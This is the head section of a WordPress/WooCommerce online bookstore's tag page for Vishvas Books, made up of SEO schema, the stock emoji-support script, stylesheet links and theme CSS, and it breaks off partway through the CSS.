

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vishvasbook.com/product-tag/t-1-t-2/
body_size: 26671
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>(T-1 &amp; T-2) – Vishvas Books</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://vishvasbook.com/product-tag/t-1-t-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/vishvasbook.com\/product-tag\/t-1-t-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vishvasbook.com#listItem","position":1,"name":"Home","item":"https:\/\/vishvasbook.com","nextItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/vishvasbook.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/product-tag\/t-1-t-2\/#listItem","name":"(T-1 &amp; T-2)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/product-tag\/t-1-t-2\/#listItem","position":3,"name":"(T-1 &amp; T-2)","previousItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/shop\/#listItem","name":"Shop"}}]},{"@type":"CollectionPage","@id":"https:\/\/vishvasbook.com\/product-tag\/t-1-t-2\/#collectionpage","url":"https:\/\/vishvasbook.com\/product-tag\/t-1-t-2\/","name":"(T-1 & T-2) \u2013 Vishvas Books","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/vishvasbook.com\/#website"},"breadcrumb":{"@id":"https:\/\/vishvasbook.com\/product-tag\/t-1-t-2\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/vishvasbook.com\/#organization","name":"Vishvas Publications Pvt. Ltd.","description":"Buy Books Online","url":"https:\/\/vishvasbook.com\/","telephone":"+919216520167","logo":{"@type":"ImageObject","url":"https:\/\/vishvasbook.com\/wp-content\/uploads\/2016\/03\/storeq_logo.png","@id":"https:\/\/vishvasbook.com\/product-tag\/t-1-t-2\/#organizationLogo","width":500,"height":44},"image":{"@id":"https:\/\/vishvasbook.com\/product-tag\/t-1-t-2\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/VishvasPublications\/","https:\/\/www.youtube.com\/channel\/UCO0DO15RRiXYbG0-e1-UrgA\/videos"]},{"@type":"WebSite","@id":"https:\/\/vishvasbook.com\/#website","url":"https:\/\/vishvasbook.com\/","name":"Vishvas Books","description":"Buy Books Online","inLanguage":"en-US","publisher":{"@id":"https:\/\/vishvasbook.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Feed" href="https://vishvasbook.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Comments Feed" href="https://vishvasbook.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; (T-1 &amp; T-2) Tag Feed" href="https://vishvasbook.com/product-tag/t-1-t-2/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vishvasbook.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://vishvasbook.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vishvasbook.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css'>


</style>
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.2.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://vishvasbook.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href="https://vishvasbook.com/wp-content/plugins/search-filter/style.css?ver=1" media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://vishvasbook.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='elementor-post-17434-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17434.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='elementor-post-17500-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17500.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='elementor-post-17501-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17501.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://vishvasbook.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1740251446' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.0' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.1' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://vishvasbook.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.3' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://vishvasbook.com/wp-content/themes/bookory/style.css?ver=2.2.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 